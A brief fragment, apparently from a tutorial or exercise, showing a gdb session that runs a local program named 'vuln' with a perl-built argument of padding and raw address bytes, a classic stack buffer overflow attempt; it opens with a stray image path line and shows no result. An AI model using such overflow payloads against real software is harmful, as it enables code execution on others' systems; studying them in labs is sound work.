 (gdb) run $(perl -e 'print "ABC" x 3 . "\x30\x04\xe6\xb7\FAKE\x9b\xfd\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/dharma/vuln $(perl -e 'print "ABC" x 3 . "\x30\x04\xe6\xb7\FAKE\x9b\xfd\xff\xbf"')